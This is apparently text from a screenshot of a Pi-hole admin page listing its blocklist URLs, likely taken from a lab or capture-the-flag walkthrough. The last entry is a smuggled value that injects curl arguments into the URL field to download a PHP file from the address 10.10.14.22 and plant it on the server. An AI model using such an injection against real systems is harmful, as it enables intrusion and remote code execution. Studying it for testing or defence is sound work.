 System Blocklists DNS DHCP API / Web interface Privacy Teleporter
Blocklists used to generate Pi-hole's Gravity: 6
Enabled List Delete
https://raw.githubusercontent.com/StevenBlack/hosts/master/hosts
https://mirror1.malwaredomains.com/files/justdomains
http://sysctl.org/cameleon/hosts
https://s3.amazonaws.com/lists.disconnect.me/simple_tracking.txt
https://s3.amazonaws.com/lists.disconnect.me/simple_ad.txt
https://hosts-file.net/ad_servers.txt
http://10.10.14.22#" -o ex.php -d "
Save Important: Save and Update when you're done! Save and Update